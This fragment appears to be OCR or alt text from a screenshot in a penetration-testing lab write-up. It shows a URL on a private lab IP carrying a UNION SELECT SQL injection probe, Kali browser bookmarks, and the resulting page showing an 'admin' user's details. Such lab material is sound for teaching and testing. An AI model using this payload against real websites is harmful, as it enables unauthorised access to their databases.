 10.10.207.187/user?id=1 union select null, null, null-- -
ools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
User
Home / User: admin
User Details
User ID: 1
Username: admin
Posts:
• First Post
• Second Post